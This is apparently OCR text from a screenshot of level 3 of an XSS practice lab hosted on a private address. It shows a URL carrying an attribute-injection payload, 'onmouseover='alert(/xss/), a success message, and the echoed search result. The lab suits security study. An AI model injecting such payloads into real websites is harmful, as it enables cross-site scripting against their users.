 6.130/xss-labs/level3.php?keyword=%27onmouseover%3D%27alert%28%2Fxss%2F%29&submit=搜索
微信读书 CTF Wiki C 千峰网络 i春 查询 M 各种源码 去重 博客图片
192.168.26.130 显示
完成的不错!
确定 取消
没有找到和'onmouseover='alert(/xss/)相关的结果.
搜索
Level(3)®